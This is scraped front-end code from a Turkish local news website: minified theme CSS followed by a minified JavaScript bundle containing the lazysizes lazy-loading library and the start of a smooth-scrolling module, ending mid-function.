.tsicon{background:#8a3ab9}.ts-social-list-side li.ts-linkedin a .tsicon{background:#0077b5}.photo-wrapper{background:#171717;position:relative}.photo-wrapper .head{position:relative}.photo-wrapper .head .title{font-style:normal;font-weight:700;font-size:1.4rem;line-height:54px;color:#fff;position:relative;padding:0 4rem 0 1rem;overflow:hidden;display:inline-block}.photo-wrapper .head .title:before{content:'';position:absolute;background:#07aba0;width:100%;height:100%;z-index:0;left:-2rem;top:0;transform:skew(-30deg,0deg)}.photo-wrapper .head .title span{position:relative;z-index:1}.photo-wrapper .navigate{margin-right:1rem}.photo-wrapper .navigate a{color:#fff;font-weight:600;font-size:16px;padding:0 .5rem}.photo-wrapper .navigate li:last-child a{padding-right:0}.photo-wrapper .navigate a:hover{color:#07aba0}.full-link{position:absolute;z-index:10;top:0;left:0;width:100%;height:100%;opacity:0;text-indent:200%}.img-wrapper{position:relative;overflow:hidden;padding-top:51%}.img-wrapper.linear-gradient:before{background-image:linear-gradient(to bottom,rgba(0,0,0,0),#000);content:'';position:absolute;height:40%;z-index:1;bottom:0;width:100%}.img-wrapper img{width:100%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:0}.photo-wrapper .card-list .item{position:relative}.photo-wrapper .card-list .item .left{width:45%;flex:1 0 auto;margin-right:.5rem}.photo-wrapper .card-list .item .left .img-wrapper{padding-top:52%}.photo-wrapper .card-list .item .title{font-style:normal;font-weight:600;font-size:16px;line-height:19px;color:#fff;width:52%}.photo-wrapper .card-list .item:last-child{margin-bottom:0!important}.item:hover .title,.photo-wrapper .position-relative:hover .title{color:#07aba0!important}.homevideo{background:#171717;position:relative}.homevideo .head{position:relative}.homevideo .head .title{font-style:normal;font-weight:700;font-size:1.4rem;line-height:54px;color:#fff;position:relative;padding:0 4rem 0 1rem;overflow:hidden;display:inline-block}.homevideo .head .title:before{content:'';position:absolute;background:#f1c40f;width:100%;height:100%;z-index:0;left:-2rem;top:0;transform:skew(-30deg,0deg)}.homevideo .head .title span{position:relative;z-index:1}.homevideo .navigate{margin-right:1rem}.homevideo .navigate a{color:#fff;font-weight:600;font-size:16px;padding:0 .5rem}.homevideo .navigate li:last-child a{padding-right:0}.homevideo .navigate a:hover{color:#f1c40f}.homevideo .block.style2{background:#000;color:#fff}.homevideo .post-block-style{position:relative;overflow:hidden}.homevideo .post-block-style .post-thumb{max-width:100%;position:relative;overflow:hidden;margin-top:7px}.homevideo .post-block-style .post-thumb img{display:block;width:100%;-webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.homevideo .post-block-style:hover .post-thumb img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.homevideo .post-title{font-size:18px;line-height:24px;margin:12px 0 10px;font-weight:600;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;color:#f8f8f8}.homevideo .post-title.title-md{font-size:24px;line-height:28px;margin-top:15px;margin-bottom:15px;font-weight:700}.homevideo .block.style2 .post-block-style .post-title:not(.title-md){line-height:1.1}.homevideo .text-light .post-title a{color:#fff}.homevideo .text-light .post-title a:hover{color:#f1c40f}.author-list .item{padding:.5rem;height:10rem;position:relative;overflow:hidden;border:solid #eaeaea 1px}.author-list .item>.title{font-style:normal;font-weight:600;font-size:18px;line-height:1.4;color:#000;width:190px}.author-list .item .author-name{font-style:normal;width:195px;font-weight:600;font-size:16px;line-height:1.2;color:#3c4a59;position:absolute;bottom:1rem;left:.5rem}.author-list .item .author-name:before{content:'';position:absolute;width:13rem;height:4px;left:-2rem;top:-1rem;background:#dd1117}.author-list .item .author-img{position:absolute;right:0;bottom:0;overflow:hidden;width:95px;height:auto}.author-list .item .author-img img{width:100%}.author-list .item:hover .title{color:#666!important}.footMenuBar{position:fixed;left:0;bottom:0;z-index:99;width:100%;text-align:center;background:#ece9e6;background:-webkit-linear-gradient(to bottom,#fff,#ece9e6);background:linear-gradient(to bottom,#fff,#ece9e6);-webkit-box-shadow:2px 6px 8px 5px #444;box-shadow:2px 6px 8px 5px #444;display:none}.footMenuBar div a{font-size:14px;color:#525252;font-weight:600;display:block;padding:8px}.footMenuBar div a i{display:block;font-size:18px;margin:0 auto 3px auto;width:22px;height:22px}.line-camp{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}.line-1{-webkit-line-clamp:1}.line-2{-webkit-line-clamp:2}.line-3{-webkit-line-clamp:3}.line-4{-webkit-line-clamp:4}.fs-16{font-size:16px!important}.fs-30{font-size:30px!important}.font-600{font-weight:600}.font-size-1{font-size:1.3rem}.font-size-2{font-size:2rem}body.night{background:#00151f!important}.toggle{position:absolute;top:14px;right:16px;background:#fff;border:2px solid #00151f;width:40px;height:24px;cursor:pointer;border-radius:20px;transition:.5s}.toggle.active{background:#00151f;border:2px solid #fff}.toggle:before{content:'';position:absolute;top:2px;left:2px;width:16px;height:16px;background:#00151f;border-radius:50%;transition:.5s}.toggle.active:before{left:18px;background:#fff}body.night .navbar-standerd,body.night .navbar-standerd.site-header.menu,body.night .navigation{background:#00151f;color:#fff}body.night .nav-menu li a img{filter:brightness(0) invert(1)}body.night .nav-menu>li>a{color:#dedede}body.night .nav-menu>li .nav-dropdown li a{background:#00151f;color:#dedede}body.night .nav-menu>li .nav-dropdown li a:before{background:0 0}body.night .nav-menu>li .nav-dropdown li a:hover,body.night .navbar-standerd .nav-menu>li>a:hover{color:#fff}body.night .top-bar.v2 .top-social li a,body.night .top-bar.v2 .ts-breaking-news .breaking-title,body.night .top-bar.v2 .ts-breaking-news p a,body.night .top-bar.v2 a{color:#dedede}body.night .card.boxnews,body.night .solbuyuk .card,body.night .solbuyuk2 .card,body.night .spot .card{background:#333}body.night .card.boxnews a,body.night .solbuyuk .card a,body.night .solbuyuk2 .card a,body.night .spot .card h3{color:#dedede}body.night .card.boxnews a:hover,body.night .solbuyuk .card a:hover,body.night .solbuyuk2 .card a:hover,body.night .spot .card h3:hover{color:#f8f8f8}body.night .nwsmin ins{background:#333;color:#dedede}body.night .top-bar.v2{background:#333!important}body.night .traffic a img{filter:brightness(0) invert(1)}body.night #weather_wrapper .location,body.night #weather_wrapper .temp{color:#dedede!important}body.night .traffictitle a{color:#dedede!important}body.night .slider .indicator.type1.bottom{background:#333!important}body.night .widget-thin-min-slider .indicator.type1.left2 .pagination .swiper-pagination-bullet{background:#333!important}body.night .slider .indicator.type1 .pagination .swiper-pagination-bullet{background-color:#333;border:solid 2px #333;color:#dedede}body.night .widget-thin-slider .slider .indicator.type1 .pagination .swiper-pagination-bullet-active{background-color:#d5151c;border-color:#d5151c;color:#fff}body.night .widget-thin-min-slider .indicator.type1.left2 .pagination .swiper-pagination-bullet-active{background:#a70c00!important}body.night .widget-main-slider.type2 .slider .indicator.type1.bottom{background:#00151f!important}body.night .widget-main-slider.type2 .slider .indicator.type1.bottom .pagination .swiper-pagination-bullet{background-color:#333;color:#dedede}body.night .excmin{background:#333!important;color:#dedede}body.night .ts-grid-box{background:#333!important}body.night .blog_food_style2 .blog_food_bigdiv ul li .blog_post_style2 .blog_post_style2_content,body.night .blog_post_style2{background-color:#000}body.night .blog_post_style2_content h3 a{color:#dedede}body.night .blog_heading_div h3{box-shadow:0 0 0 4px #000}body.night .blog_food_style2 .blog_food_bigdiv .blog_post_style2_content{padding-left:10px}body.night #yerelhaberler ul li a{color:#dedede}body.night .ts-title{color:#dedede}body.night .autsld .swiper-slide{background:#333}body.night .authbx a,body.night .authbx strong{color:#dedede}body.night .homevideo,body.night .photo-wrapper{background:#333}body.night .breadcrumb{background:#333}body.night .breadcrumb li,body.night .breadcrumb li a,body.night .gazetelist li a{color:#dedede!important}body.night .breadcrumb li:before{opacity:.3}body.night .post-title,body.night .rhd-article-tool-wrapper .fa,body.night .rhd-article-tool-wrapper .rhd-tool-text,body.night .single-post ul li,body.night h2,body.night h3,body.night h4,body.night h6{color:#fff}body.night .rhd-article-tool-wrapper .rhd-tool-item:hover .fa,body.night .rhd-article-tool-wrapper .rhd-tool-item:hover .rhd-char,body.night .rhd-article-tool-wrapper .rhd-tool-item:hover .rhd-tool-text{color:#f8f8f8}body.night .rhd-sticky-header{background-color:#2c3a49}body.night .news-back-btn,body.night .news-back-btn .fa,body.night .post-list .post-meta-info li,body.night .rhd-sticky-header .sticky-news-container .news-title{color:#dedede}body.night .post-content p,body.night .single-post p,body.night blockquote{color:#f8f8f8;background:0 0}body.night blockquote:before{display:none}body.night .iliskilimakale{background-color:#455556}body.night .iliskilimakale h5{color:#f8f8f8}body.night .author-box{border-top:1px solid #111;border-bottom:1px solid #111}body.night .author-box.author-box-item{border:none}body.night .author-box .author-name,body.night .author-box p a,body.night .post-title a,body.night .widgets ul li,body.night .widgets ul li a{color:#dedede!important}body.night .author-box p a:hover,body.night .post-title a:hover{color:#fff!important}body.night .custom-select,body.night .form-control{background-color:#111;border:1px solid #000;color:#dedede}body.night .post-tag a{color:#fff}body.night .list-group-item{background-color:transparent}body.night .post-tab-list .post-content.media{border-bottom:1px solid #222}body.night .post-tab-list .post-content.media:last-of-type{border-bottom:none}body.night .widgets .futbol ul li a{color:#111!important}body.night .widgets .futbol ul li a.active{color:#dedede!important}body.night .nav-tabs .nav-link{border-radius:0}body.night .post-navigation .post-previous{border-right:1px solid #222}body.night .post-content-area .alert-secondary{background-color:#111;border-color:#222}body.night .post-content-area .alert-secondary a{color:#dedede!important}body.night .autsld .swiper-slide{border-left:1px solid #333;border-right:1px solid #333}body.night .navbar-standerd .right-menu li .nav-search .nav-search-button{color:#dedede!important}body.night .nav-search>form{background-color:#333}body.night .nav-search-inner input[type=search],body.night .nav-search-inner input[type=text]{color:#dedede!important}body.night .navigation-portrait .nav-menus-wrapper{background-color:#00151f}body.night .nav-menus-wrapper .toggle{background:#fff}body.night .nav-menus-wrapper .right-menu i{color:#dedede}body.night .nav-toggle:before{background-color:#dedede;box-shadow:0 .5em 0 0 #dedede,0 1em 0 0 #dedede}body.night .ts-social-list-side a{border:1px solid #000}body.night .ts-social-list-side a .count{color:#dedede}body.night .photopage .pagination li a{color:#dedede}body.night .ts-footer.ts-footer-3{background:#000}body.night .ts-footer.ts-footer-3 .copyright-text p,body.night .ts-footer.ts-footer-3 .footer-menu li a,body.night .ts-footer.ts-footer-3 .footer-social-list li a{color:#dedede}body.night .ts-footer.ts-footer-3 .copyright-text a,body.night .ts-footer.ts-footer-3 .copyright-text span{color:#dedede}body.night .ts-footer.ts-footer-3 .footer-menu li a:after{background:#dedede}body.night .ts-footer .bar1{border-top:1px solid #dedede}.narrow-cards{position:relative}.narrow-cards__link{background-color:#ecebeb;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:90px;margin-bottom:9px;padding:10px;-webkit-transition:color .2s ease-in;-o-transition:color .2s ease-in;transition:color .2s ease-in;color:#000}body.night .narrow-cards__link{background-color:#333;color:#dedede!important}body.night .narrow-cards__link:hover{color:#fff!important}.utf_block_title{font-size:14px;line-height:100%;text-transform:uppercase;margin:0 0 30px;border-bottom:2px solid #cc0201}.utf_block_title>span{background:#cc0201;color:#fff;height:30px;line-height:34px;padding:10px 15px;top:1px;position:relative;display:inline}.widget-tags ul>li{float:left;margin:7px}.widget-tags ul>li a{border:1px solid #dadada;color:#626262;display:block;font-size:14px;padding:8px 14px;font-weight:600;text-transform:uppercase;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s}.widget-tags ul>li a:hover{background:#cc0201;color:#fff;border:1px solid transparent}.narrow-cards--first-big .narrow-cards__link:first-child{background-color:#b71c0c;color:#fff;border:1px solid #d8d8d8;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;height:250px;padding:0}.narrow-cards__img__wrapper{height:65px;position:relative;width:110px;overflow:hidden}.narrow-cards--first-big .narrow-cards__link:first-child .narrow-cards__img__wrapper{height:170px;margin-bottom:10px;width:100%}.narrow-cards__img{display:block;height:100%;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);position:absolute;z-index:10}.narrow-cards__title{font-size:16px;height:62px;display:-webkit-box;display:-moz-box;overflow:hidden;white-space:inherit;-webkit-box-orient:vertical;-webkit-line-clamp:3;line-height:21px;width:160px}.narrow-cards--first-big .narrow-cards__link:first-child .narrow-cards__title{font-size:20px;height:52px;line-height:26px;display:-webkit-box;display:-moz-box;overflow:hidden;white-space:inherit;-webkit-box-orient:vertical;-webkit-line-clamp:2;padding:0 10px;width:100%}.cc_banner-wrapper{z-index:99999!important}@media print{.forprint,.header-box,.header-middle,.top-bar,aside,footer,form,header,iframe,nav{display:none;visibility:hidden}body *{visibility:hidden}#yazdir *{visibility:visible;page-break-inside:auto;break-inside:auto;page-break-before:auto;page-break-after:auto}}@media screen and (max-width:1000px){div.reklamkodumsol{display:none!important}div.reklamkodumsag{display:none!important}}@media (min-width:1200px){.container{width:990px;max-width:none!important}.ts-menu-sticky.sticky{max-width:960px;z-index:999}}@media (max-width:480px){iframe{max-width:100%;height:270px}#breaking_slider{width:65%;white-space:nowrap;text-overflow:ellipsis}.top-bar .top-social{text-align:center;display:none}.top-bar.v2{padding:5px 0 2px 0}.top-bar ul li{margin:5px 7px}.excmin abbr{margin:4px 7px 0 7px}.iliskilianket h5{font-size:18px!important;margin-bottom:1px}.iliskilianket p{font-size:16px!important;margin-bottom:5px}.iliskilianket .btn{font-size:12px;padding:5px 10px}.iliskilimakale img{width:65px!important}.iliskiligaleri a h5,.iliskilimakale a h5,.iliskilivideo a h5{font-size:16px}.iliskiligaleri a p,.iliskilimakale a p,.iliskilivideo a p{font-size:14px;line-height:1.4}.post-title.lg{font-size:22px;margin-bottom:15px}.sticky-header-control{height:50px}.navbar-standerd .navigation{height:50px}.navbar-standerd .navigation-portrait .nav-brand{line-height:50px}.category-layout-2 .ts-grid-box.ts-grid-content{margin-bottom:15px}.ts-grid-box.ts-grid-content .post-content{padding:0 10px 5px 10px}.posts-ad,.ts-featured,.ts-grid-box:last-of-type,.ts-newslatter-content,.ts-overlay-style{margin-bottom:15px}.entry-cat-header .ts-title{margin-bottom:0}.blog_food_style2{display:block}.blog_food_style2 .blog_food_bigdiv{flex:100%;margin-right:0}.blog_food_style2 .blog_food_bigdiv .blog_post_style2 .blog_post_style2_content h3{padding-bottom:0;font-size:14px}.blog_food_style2 .blog_food_bigdiv .blog_post_style2 .blog_post_style2_content{padding-top:10px}#yerelhaberler ul li{width:29%}.tickbx strong{width:75px}.tickbx em{width:15px}.tickbx{font-size:12px}.tickbx div.float-left{overflow:hidden;width:69%;white-space:nowrap;text-overflow:ellipsis}.widget-thin-min-slider .slider{height:75px}.widget-thin-min-slider .indicator.type1.left2{display:none}.widget-thin-min-slider .swiper-wrapper{width:100%;float:none}.widget-thin-min-slider .img img{height:75px!important}.widget-main-slider .img img{height:200px!important}.widget-main-slider.type2 .slider .swiper-wrapper .swiper-slide a figure figcaption{bottom:0}.widget-main-slider .slider>.swiper-wrapper>.swiper-slide>a figure figcaption .title{font-size:14px}.widget-main-slider.type2 .slider .indicator.type1.bottom .pagination .swiper-pagination-bullet{margin:0 2px!important;width:10px;height:10px;border-radius:100%}.widget-main-slider.type2 .slider .indicator.type1 .pagination .swiper-pagination-bullet{width:20px;height:25px;border-radius:0}.slider .indicator.type1.left{left:5px}.widget-thin-slider{margin-bottom:0;background-color:#fff}.widget-thin-slider .slider{height:auto}.widget-thin-slider .img img{width:100%;height:200px!important}.widget-thin-slider .slider .swiper-slide figure figcaption{bottom:0;padding:7px}.slider .indicator.type1.bottom{border-top:none;padding:10px 10px 8px 10px!important}.widget-thin-slider .slider .swiper-slide.color-yellow>a figure figcaption .title{font-size:16px}.widget-thin-slider .slider .indicator.type1 .pagination .swiper-pagination-bullet{margin:0 2px!important;width:10px;height:10px;border:none;border-radius:100%;background-color:#f1f1f1}.widget-thin-slider .slider .indicator.type1 .pagination .swiper-pagination-bullet-active{background-color:#d5151c}#tabcat1{margin-bottom:15px}.post-navigation{height:auto;padding-bottom:15px}.post-navigation .post-next{padding-right:110px}.post-navigation .post-previous{padding-left:110px}.post-title.lg{word-break:break-word}.breadcrumb li{padding:7px 15px 7px 5px}.solbuyuk .col-md-4 .card{height:auto}.solbuyuk .col-md-4:first-child .card{margin-bottom:15px}.solbuyuk .col-md-6 .card{height:auto}.solbuyuk2 .col-md-6:nth-child(2) .card{height:auto;margin-bottom:15px}.solbuyuk .col-md-8 .row .col-md-6{margin-bottom:15px}.solbuyuk .col-md-8 .row .col-md-6:last-child{margin-bottom:0}.video-slider{height:260px}.video-slider .post-video img{min-height:240px}.video-slider .uk-position-small{left:0;top:0;bottom:initial;position:absolute}.video-slider .uk-position-small.uk-slidenav-next{left:28px}.blog_food_style2{margin-top:10px}.ts-grid-box .blog_heading_div{margin-bottom:0}.blog_heading_div h3{padding:8px;font-size:14px;min-width:110px;line-height:normal}.rhd-article-tool-wrapper .rhd-tool-item{margin-right:10px}.single-post ul{padding-left:0}.rhd-social-box-wrapper{float:right!important;margin-right:0!important;padding:1px 10px 1px 0!important}.rhd-sticky-header .sticky-news-container{width:30%!important}.rhd-sticky-header .sticky-news-container .news-link{display:none!important}.rhd-sticky-header .sticky-news-container .news-title{display:none!important}.gazetelist li{width:32%}.rhd-sticky-header .rhd-social-box-wrapper{padding:14px 16px 0!important}.footer-menu ul li{line-height:1.6}.post-video.contentvideo{margin:0 -15px}.ts-footer.ts-footer-3{padding-bottom:70px}}


--- FILE ---
content_type: text/javascript
request_url: https://www.atasehir.com.tr/assets/frontend/tema8/js/all.js?id=512d51f82ed33d412e36
body_size: 7036
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var a=t[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:i})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=0)}({0:function(e,t,n){n("38kB"),n("2x4N"),e.exports=n("Pimp")},"2x4N":function(e,t,n){(function(e){var t,n,i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t=window,n=function(e,t){"use strict";if(t.getElementsByClassName){var n,i,a=t.documentElement,r=e.Date,o=e.HTMLPictureElement,l="addEventListener",s="getAttribute",u=e[l],d=e.setTimeout,c=e.requestAnimationFrame||d,f=e.requestIdleCallback,p=/^picture$/i,h=["load","error","lazyincluded","_lazyloaded"],m={},w=Array.prototype.forEach,v=function(e,t){return m[t]||(m[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),m[t].test(e[s]("class")||"")&&m[t]},g=function(e,t){v(e,t)||e.setAttribute("class",(e[s]("class")||"").trim()+" "+t)},y=function(e,t){var n;(n=v(e,t))&&e.setAttribute("class",(e[s]("class")||"").replace(n," "))},b=function e(t,n,i){var a=i?l:"removeEventListener";i&&e(t,n),h.forEach(function(e){t[a](e,n)})},z=function(e,i,a,r,o){var l=t.createEvent("Event");return a||(a={}),a.instance=n,l.initEvent(i,!r,!o),l.detail=a,e.dispatchEvent(l),l},S=function(t,n){var a;!o&&(a=e.picturefill||i.pf)?(n&&n.src&&!t[s]("srcset")&&t.setAttribute("srcset",n.src),a({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},x=function(e,t){return(getComputedStyle(e,null)||{})[t]},C=function(e,t,n){for(n=n||e.offsetWidth;n<i.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},k=function(){var e,n,i=[],a=[],r=i,o=function(){var t=r;for(r=i.length?a:i,e=!0,n=!1;t.length;)t.shift()();e=!1},l=function(i,a){e&&!a?i.apply(this,arguments):(r.push(i),n||(n=!0,(t.hidden?d:c)(o)))};return l._lsFlush=o,l}(),E=function(e,t){return t?function(){k(e)}:function(){var t=this,n=arguments;k(function(){e.apply(t,n)})}},A=function(e){var t,n=0,a=i.throttleDelay,o=i.ricTimeout,l=function(){t=!1,n=r.now(),e()},s=f&&o>49?function(){f(l,{timeout:o}),o!==i.ricTimeout&&(o=i.ricTimeout)}:E(function(){d(l)},!0);return function(e){var i;(e=!0===e)&&(o=33),t||(t=!0,(i=a-(r.now()-n))<0&&(i=0),e||i<9?s():d(s,i))}},B=function(e){var t,n,i=function(){t=null,e()},a=function e(){var t=r.now()-n;t<99?d(e,99-t):(f||i)(i)};return function(){n=r.now(),t||(t=d(a,99))}};!function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in i=e.lazySizesConfig||e.lazysizesConfig||{},n)t in i||(i[t]=n[t]);e.lazySizesConfig=i,d(function(){i.init&&M()})}();var T=function(){var o,c,f,h,m,C,T,M,D,N,_,H,O=/^img$/i,I=/^iframe$/i,L="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),q=0,R=0,W=-1,$=function(e){R--,(!e||R<0||!e.target)&&(R=0)},F=function(e){return null==H&&(H="hidden"==x(t.body,"visibility")),H||"hidden"!=x(e.parentNode,"visibility")&&"hidden"!=x(e,"visibility")},V=function(e,n){var i,r=e,o=F(e);for(M-=n,_+=n,D-=n,N+=n;o&&(r=r.offsetParent)&&r!=t.body&&r!=a;)(o=(x(r,"opacity")||1)>0)&&"visible"!=x(r,"overflow")&&(i=r.getBoundingClientRect(),o=N>i.left&&D<i.right&&_>i.top-1&&M<i.bottom+1);return o},X=function(){var e,r,l,u,d,f,p,m,w,v,g,y,b=n.elements;if((h=i.loadMode)&&R<8&&(e=b.length)){for(r=0,W++,v=!i.expand||i.expand<1?a.clientHeight>500&&a.clientWidth>500?500:370:i.expand,n._defEx=v,g=v*i.expFactor,y=i.hFac,H=null,q<g&&R<1&&W>2&&h>2&&!t.hidden?(q=g,W=0):q=h>1&&W>1&&R<6?v:0;r<e;r++)if(b[r]&&!b[r]._lazyRace)if(L)if((m=b[r][s]("data-expand"))&&(f=1*m)||(f=q),w!==f&&(C=innerWidth+f*y,T=innerHeight+f,p=-1*f,w=f),l=b[r].getBoundingClientRect(),(_=l.bottom)>=p&&(M=l.top)<=T&&(N=l.right)>=p*y&&(D=l.left)<=C&&(_||N||D||M)&&(i.loadHidden||F(b[r]))&&(c&&R<3&&!m&&(h<3||W<4)||V(b[r],f))){if(Q(b[r]),d=!0,R>9)break}else!d&&c&&!u&&R<4&&W<4&&h>2&&(o[0]||i.preloadAfterLoad)&&(o[0]||!m&&(_||N||D||M||"auto"!=b[r][s](i.sizesAttr)))&&(u=o[0]||b[r]);else Q(b[r]);u&&!d&&Q(u)}},Y=A(X),j=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:($(e),g(t,i.loadedClass),y(t,i.loadingClass),b(t,K),z(t,"lazyloaded"))},G=E(j),K=function(e){G({target:e.target})},U=function(e){var t,n=e[s](i.srcsetAttr);(t=i.customMedia[e[s]("data-media")||e[s]("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},J=E(function(e,t,n,a,r){var o,l,u,c,h,m;(h=z(e,"lazybeforeunveil",t)).defaultPrevented||(a&&(n?g(e,i.autosizesClass):e.setAttribute("sizes",a)),l=e[s](i.srcsetAttr),o=e[s](i.srcAttr),r&&(u=e.parentNode,c=u&&p.test(u.nodeName||"")),m=t.firesLoad||"src"in e&&(l||o||c),h={target:e},g(e,i.loadingClass),m&&(clearTimeout(f),f=d($,2500),b(e,K,!0)),c&&w.call(u.getElementsByTagName("source"),U),l?e.setAttribute("srcset",l):o&&!c&&(I.test(e.nodeName)?function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}}(e,o):e.src=o),r&&(l||c)&&S(e,{src:o})),e._lazyRace&&delete e._lazyRace,y(e,i.lazyClass),k(function(){(!m||e.complete&&e.naturalWidth>1)&&(j(h),e._lazyCache=!0,d(function(){"_lazyCache"in e&&delete e._lazyCache},9))},!0)}),Q=function(e){var t,n=O.test(e.nodeName),a=n&&(e[s](i.sizesAttr)||e[s]("sizes")),r="auto"==a;(!r&&c||!n||!e[s]("src")&&!e.srcset||e.complete||v(e,i.errorClass)||!v(e,i.lazyClass))&&(t=z(e,"lazyunveilread").detail,r&&P.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,R++,J(e,t,r,a,n))},Z=function e(){if(!c){if(r.now()-m<999)return void d(e,999);var t=B(function(){i.loadMode=3,Y()});c=!0,i.loadMode=3,Y(),u("scroll",function(){3==i.loadMode&&(i.loadMode=2),t()},!0)}};return{_:function(){m=r.now(),n.elements=t.getElementsByClassName(i.lazyClass),o=t.getElementsByClassName(i.lazyClass+" "+i.preloadClass),u("scroll",Y,!0),u("resize",Y,!0),e.MutationObserver?new MutationObserver(Y).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a[l]("DOMNodeInserted",Y,!0),a[l]("DOMAttrModified",Y,!0),setInterval(Y,999)),u("hashchange",Y,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(e){t[l](e,Y,!0)}),/d$|^c/.test(t.readyState)?Z():(u("load",Z),t[l]("DOMContentLoaded",Y),d(Z,2e4)),n.elements.length?(X(),k._lsFlush()):Y()},checkElems:Y,unveil:Q}}(),P=function(){var e,n=E(function(e,t,n,i){var a,r,o;if(e._lazysizesWidth=i,i+="px",e.setAttribute("sizes",i),p.test(t.nodeName||""))for(a=t.getElementsByTagName("source"),r=0,o=a.length;r<o;r++)a[r].setAttribute("sizes",i);n.detail.dataAttr||S(e,n.detail)}),a=function(e,t,i){var a,r=e.parentNode;r&&(i=C(e,r,i),a=z(e,"lazybeforesizes",{width:i,dataAttr:!!t}),a.defaultPrevented||(i=a.detail.width)&&i!==e._lazysizesWidth&&n(e,r,a,i))},r=B(function(){var t,n=e.length;if(n)for(t=0;t<n;t++)a(e[t])});return{_:function(){e=t.getElementsByClassName(i.autosizesClass),u("resize",r)},checkElems:r,updateElem:a}}(),M=function e(){e.i||(e.i=!0,P._(),T._())};return n={cfg:i,autoSizer:P,loader:T,init:M,uP:S,aC:g,rC:y,hC:v,fire:z,gW:C,rAF:k}}}(t,t.document),t.lazySizes=n,"object"==i(e)&&e.exports&&(e.exports=n)}).call(t,n("3IRH")(e))},"38kB":function(e,t,n){var i;"function"==typeof Symbol&&Symbol.iterator;!function(){function a(){P.keyboardSupport&&w("keydown",s)}function r(){if(!_&&document.body){_=!0;var e=document.body,t=document.documentElement,n=window.innerHeight,i=e.scrollHeight;if(H=document.compatMode.indexOf("CSS")>=0?t:e,C=e,a(),top!=self)D=!0;else if(i>n&&(e.offsetHeight<=n||t.offsetHeight<=n)){var r,o=document.createElement("div");o.style.cssText="position:absolute; z-index:-10000; top:0; left:0; right:0; height:"+H.scrollHeight+"px",document.body.appendChild(o),E=function(){r||(r=setTimeout(function(){M||(o.style.height="0",o.style.height=H.scrollHeight+"px",r=null)},500))},setTimeout(E,10),w("resize",E);if((k=new j(E)).observe(e,{attributes:!0,childList:!0,characterData:!1}),H.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",e.appendChild(l)}}P.fixedBackground||M||(e.style.backgroundAttachment="scroll",t.style.backgroundAttachment="scroll")}}function o(e,t,n){if(function(e,t){e=e>0?1:-1,t=t>0?1:-1,(N.x!==e||N.y!==t)&&(N.x=e,N.y=t,R=[],$=0)}(t,n),1!=P.accelerationMax){var i=Date.now()-$;if(i<P.accelerationDelta){var a=(1+50/i)/2;a>1&&(a=Math.min(a,P.accelerationMax),t*=a,n*=a)}$=Date.now()}if(R.push({x:t,y:n,lastX:0>t?.99:-.99,lastY:0>n?.99:-.99,start:Date.now()}),!W){var r=e===document.body;Y(function i(a){for(var o=Date.now(),l=0,s=0,u=0;u<R.length;u++){var d=R[u],c=o-d.start,f=c>=P.animationTime,p=f?1:c/P.animationTime;P.pulseAlgorithm&&(p=S(p));var h=d.x*p-d.lastX>>0,m=d.y*p-d.lastY>>0;l+=h,s+=m,d.lastX+=h,d.lastY+=m,f&&(R.splice(u,1),u--)}r?window.scrollBy(l,s):(l&&(e.scrollLeft+=l),s&&(e.scrollTop+=s)),t||n||(R=[]),R.length?Y(i,e,1e3/P.frameRate+1):W=!1},e,0),W=!0}}function l(e){_||r();var t=e.target,n=f(t);if(!n||e.defaultPrevented||e.ctrlKey)return!0;if(g(C,"embed")||g(t,"embed")&&/\.pdf/i.test(t.src)||g(C,"object")||t.shadowRoot)return!0;var i=-e.wheelDeltaX||e.deltaX||0,a=-e.wheelDeltaY||e.deltaY||0;return 